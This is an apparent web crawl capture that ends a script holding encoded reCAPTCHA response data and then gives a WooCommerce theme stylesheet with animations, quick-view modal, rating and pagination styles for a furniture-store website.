JKWcOTNBrCvzZJwrzCkcO9wovClhLCtnMlXcKUVsKTIsKzScKcHk7ChQJZOC47JWbDlCZHwo/Ck8OKdcK5w7UuZ8OGMMK/KMKcS05NeiFNEQvDqnZJwp4qw63DjAcpQsOyw4vCpsOUC8KRwo8SJ35ULMOlwqfDhx/DmArDkMK0eExSwpQUwpZzKcKPTyrClMO+w5HCnjXClW9Ww63DjmbDpSrCkRtkwq3Dm8K/wqQgw5UxZMKgGk/[base64]/DvTwPS8Orw63DgMKOw43Dh0XComFxC8O8McKGZsKTw7/DvMOfPA90w6fCl8OtJTsIc8KCe3bDvGZVwrdmcwxxWMOTNUvDoxPDjMOKFMOXAlXCinlzb8K6Y8OTwo/CvEc2dMOQwq/DtsK8w7XDqmZqw7hBasOzw5MXGW/[base64]/[base64]/Cm8K0wrrDusKNw43ChwNcw7zChsOPA8OGwotew7VtCsK8w5Z3BsKCwqrDnHfCn8K+w4DCmikUMMKCwoZIHQvDn8KLUH/[base64]/[base64]/[base64]/DrSHDiiolCjc9ZMKmwr9PesKywohawrttwqbChVJowqNLczXDtMOCacO4EwbDgzFKI0nDqE7CvsOoDMOOah5XQE/Dv8K+wq/[base64]/CscObETLCoHXDjsKNw5gxw5vCgMKRMm8uUVcVwq/[base64]/[base64]/SELDvH7CkMKzXsKQasOUb8Kvw5/ChAzDiXHCvsKzw6RJw7VXOsK5wq3CuwHDnlDDiFTDq23DryvCnxvDnRItUHvDpiEtRz9xCMKXQRvDhsOzwpbDgsKBwrZlwocQwqvDqhLCtWdKN8KPPB9vbz/DmMKgEgHDhcKKwpHDiG4AJ2LCkcKyw6JhTMKcwrghwoEtLsKzMUsHHsOnwqhjZ2M/[base64]/CgsOTaUBzwqfCkXrCpMK3ZcKtaUZUFz/Dv8KDw6LDn3LCpQLDr8ODwro0dcOrw7jCmBHCkg4aw4V8UsKPw7nCvMKiwo/CoMO7QC3DuMODRS3CsAp7LcKiw613MUJaAw4Uw5xWw5I5bVgXwonDpcOfTlbCrAFBdcKSYVjDhcOyWsOHwo1wRVXDi8OEYgnCucO5HUVzI8OdTsKBG8KUwo/CnsOOw5lbZ8OOHcOow6QBKW/[base64]/DpMK0w7HCqyhjw5PDi8KNMMKZw7J0KsKpw5fCqnwHNkMZw7ZiXmHDhE15w7/CjMKCwq8vwoTDs8KQwrfCrsKQMGzCj0/CuivDmsKCw5BZacKQesKuw7RXFw3DmVnCjSJvw6BIGCDCgsKVw4XDtzU2By0fw7BLwr9hwrZcOznDll/Dv0Rxwoonw68xw5wiw6XCtX/[base64]/LMOswoM9wrPClANWBx4hAsKBw4rDj8OUwqLCjcKTb38cZUh/EMKHwp1OwrVkwqrDpMKIw4HClVIrw6xrwrLCl8OMw7HChMOFPS4xwpAnDho8wqrDrhlmwoZJwoDDh8KRwo9JPlQXa8Ouw58hwpkYegpbZ8KEw5UXZQpkZA/Co3/DjR8gworChEfDh8OgJ2BJU8K0wr/DnRzCght1EQbCksOqwrE6w6BNGcKcwobDj8Kpw7LCuMOdwozCl8O+OcO5wozDhgbCiMKww6AQesK3eFgvwrnDicOqw7vCuF/Ds39/wqDDiWwlw71Iw4bCo8OucS3DhMOcwph6w4fChi8tAgzDkEPDicKyw5LCucKEBcKsw59tH8OZw5rCjMOyd0/[base64]/CnTwew6fCpjXCtWEeUE8VRRnDgCNww47CrcOwfApcKcODwq9SfcOlw7HDvVZmJHMWDcOGdMKZw4rDm8KSwppRw7PDkg3CvcKNwqgDw4psw4JdWHPDiwhxw4zDr2zCmMKtb8Oiwq0BwrnCncKreMOwasKKwoFCWhbCmTJ2fMOrQ8OZGMKUwrRa\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/DjtTMh+TECrIwL+Zm+QvMI7sHbyjSq7szUiMNrIZS4\\u003d\x22,1,0,null,1,1769153563994,0,0,[223,105],null,[84,208],\x22RC-mokqV3BtASFr7Q\x22,null,null,null,null,null,\x220dAFcWeA7S82jROto6MEMITEi469BWZ5tkwKQSauJRooycMujltR4eXdzifVrwu1686CF__9bHawEVcr46YQPClVtgDcrWXehxew\x22,1769236363901]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0
body_size: 10654
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #9ACF6A;
  box-shadow: none;
  border-radius: 3px;
  font-size: 0.714em;
  font-weight: 400;
  left: 0;
  line-height: 22px;
  min-height: auto;
  min-width: auto;
  padding: 0 10px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  top: 0;
  z-index: 9;
}
.woocommerce .product-wrapper .onsale .sale-bg,
.woocommerce .single-product-image .onsale .sale-bg {
  display: none;
}
.woocommerce .product-wrapper .onsale .sale-text,
.woocommerce .single-product-image .onsale .sale-text {
  color: #FFFFFF;
}
.woocommerce .col2-set {
  background: #fff;
  padding: 15px;
}
.price-box-small {
  display: none;
}
.actions-listview {
  display: none;
}
.woocommerce .ratings,
.woocommerce .woocommerce-product-rating,
.woocommerce-page .ratings,
.woocommerce-page .woocommerce-product-rating {
  display: block;
  line-height: 0.86em;
  margin: 0 0 10px;
}
.woocommerce .ratings .star-rating,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .ratings .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  display: inline-block;
  float: none;
  height: 11px;
  margin: 0;
  width: 66px;
}
.woocommerce .ratings .star-rating:before,
.woocommerce .woocommerce-product-rating .star-rating:before,
.woocommerce-page .ratings .star-rating:before,
.woocommerce-page .woocommerce-product-rating .star-rating:before {
  content: '\f005\f005\f005\f005\f005';
  color: #e1e1e1;
  font-family: 'FontAwesome';
  font-size: 12px;
  letter-spacing: 2px;
}
.woocommerce .ratings .star-rating span,
.woocommerce .woocommerce-product-rating .star-rating span,
.woocommerce-page .ratings .star-rating span,
.woocommerce-page .woocommerce-product-rating .star-rating span {
  display: inline-block;
  height: 11px;
  width: 66px;
  padding-top: 11px;
}
.woocommerce .ratings .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating span:before,
.woocommerce-page .ratings .star-rating span:before,
.woocommerce-page .woocommerce-product-rating .star-rating span:before {
  color: #F9BA48;
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAwesome';
  font-size: 12px;
  letter-spacing: 2px;
}
#yith-wcwl-popup-message {
  background: #9ACF6A;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #808080;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #9ACF6A;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 25%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 75%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 16px;
  margin: 0 0 10px;
}
.atc-notice-wrapper .product-info .price {
  float: left;
  width: 100%;
}
.atc-notice-wrapper .product-info .price .special-price {
  color: #9ACF6A;
  font-size: 18px;
}
.atc-notice-wrapper .product-info .price .old-price {
  color: #808080;
  font-size: 14px;
  margin-left: 10px;
  text-decoration: line-through;
}
.atc-notice-wrapper .buttons {
  background: #ebebeb;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 10px 0 0;
  padding: 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #9ACF6A;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  float: right;
  font-weight: 400;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: uppercase;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #80c343;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  visibility: hidden;
  width: 100%;
  z-index: 12000;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 0;
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 30%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 50px;
}
.quickview-wrapper .qvbtn:hover {
  background: #9ACF6A;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 5% auto;
  max-width: 96%;
  min-height: 300px;
  padding: 20px;
  position: relative;
  top: -500px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 870px;
  z-index: 1000;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #808080;
  border-radius: 3px;
  color: #808080;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 30px;
  z-index: 2;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #9ACF6A;
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content {
  background: #fff;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots {
  bottom: auto;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li {
  display: inline-block;
  height: 13px;
  margin: 0 2px;
  width: 13px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button {
  background: none;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  height: 100%;
  margin: 0;
  opacity: 1;
  overflow: hidden;
  padding: 0;
  position: static;
  text-indent: -9999px;
  visibility: visible;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:hover {
  background: #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li.slick-active button {
  background: #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a {
  float: left;
  padding: 0 5px 5px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a img {
  border: 1px solid #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  font-weight: 700;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #808080;
  display: inline-block;
  margin-bottom: 40px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 38px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #F9BA48;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #808080;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  float: left;
  height: 45px;
  margin-right: 5px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: 1px solid #ebebeb;
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  height: 45px;
  width: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #9ACF6A;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 25px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  color: #333333 !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  display: block;
  font-size: 14px;
  padding: 0 0 5px;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  color: #7a7a7a;
  font-weight: normal;
  line-height: 27px;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #ebebeb;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  line-height: 27px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  color: #7a7a7a;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #808080;
  font-size: 18px;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  color: #9ACF6A;
  font-size: 24px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #808080;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #808080;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  border-bottom: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-size: 14px;
  line-height: 21px;
  margin: 0 0 25px;
  padding: 0 0 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #808080;
  float: left;
  line-height: 30px;
  margin: 0 0 5px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  border: 1px solid #ebebeb;
  color: #808080;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.main-container .toolbar {
  border: 1px solid #ebebeb;
  clear: both;
  margin: 0 15px;
  text-align: right;
  padding: 15px 25px;
}
.main-container .toolbar .view-mode {
  float: left;
  position: relative;
  z-index: 2;
}
.main-container .toolbar .view-mode label {
  display: none;
}
.main-container .toolbar .view-mode a {
  float: left;
  font-size: 24px;
  text-align: center;
  color: #dbdbdb;
  width: 20px;
  margin-right: 8px;
}
.main-container .toolbar .view-mode a:hover,
.main-container .toolbar .view-mode a.active {
  color: #9ACF6A;
}
.main-container .toolbar .view-mode a i {
  display: block;
  line-height: 32px;
  width: auto;
  height: auto;
  margin: 0;
}
.main-container .toolbar .woocommerce-result-count {
  float: right;
  height: 32px;
  line-height: 32px;
  margin: 0 0 0 30px;
  font-size: 1em;
  color: #7a7a7a;
}
.main-container .toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper label {
  float: left;
  margin-right: 10px;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
  color: #7a7a7a;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: #7a7a7a;
  font-size: 12px;
  text-transform: uppercase;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  color: #777;
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  box-shadow: none;
  height: 32px;
  line-height: 30px;
  padding: 0 10px;
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single span {
  margin-right: 20px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 15px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f0d7';
  font-family: FontAwesome;
  font-size: 12px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #ebebeb;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: .9em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: #b4db91;
}
.main-container .woocommerce-pagination {
  float: left;
  width: 100%;
  margin: 30px 0;
  position: relative;
  border-radius: 4px;
  padding: 0 15px;
}
.main-container .woocommerce-pagination label {
  display: none;
  vertical-align: middle;
  font-size: 1em;
}
.main-container .woocommerce-pagination ul.page-numbers {
  border: 1px solid #ebebeb;
  display: block;
  padding: 15px 25px;
  position: relative;
  text-align: center;
}
.main-container .woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.main-container .woocommerce-pagination ul.page-numbers li:not(:last-child) {
  margin-right: 5px;
}
.main-container .woocommerce-pagination ul.page-numbers li a,
.main-container .woocommerce-pagination ul.page-numbers li span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #7a7a7a;
  display: block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .woocommerce-pagination ul.page-numbers li a.current,
.main-container .woocommerce-pagination ul.page-numbers li a:hover,
